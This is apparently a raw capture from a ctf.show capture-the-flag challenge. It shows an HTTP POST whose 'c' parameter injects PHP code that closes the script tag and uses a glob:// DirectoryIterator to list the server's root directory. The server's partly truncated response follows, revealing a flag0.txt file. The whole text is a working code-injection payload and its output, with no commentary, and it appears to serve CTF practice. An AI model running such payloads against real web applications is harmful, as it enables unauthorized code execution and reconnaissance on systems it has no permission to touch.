 POST / HTTP/1.1
Host: 03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show
Connection: close
Referer: http://03459299-9711-4eea-967c-e9318a23cf0f.chall.ctf.show/
Cookie: UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
c=?><?php $a=new directoryiterator("glob:///*"); foreach($a as $f) {echo($f->__tostring().' '); } exit(0);
?>
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 19 Nov 2020 12:38:36
Content-Type: text/html; charset
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 354
<br />
<b>Warning</b>:  error_repor
<b>/var/www/html/index.php
<br />
<b>Warning</b>:  ini_set() ha
<b>/var/www/html/index.php
bin dev etc flag0.txt home lib